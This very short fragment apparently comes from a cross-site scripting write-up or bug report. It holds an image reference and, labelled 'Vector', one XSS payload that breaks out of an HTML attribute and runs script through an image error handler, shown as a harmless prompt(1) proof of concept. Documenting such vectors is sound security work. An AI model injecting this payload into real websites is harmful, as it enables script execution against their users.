 Vector:
#”><img src=x onerror=prompt(1);>
 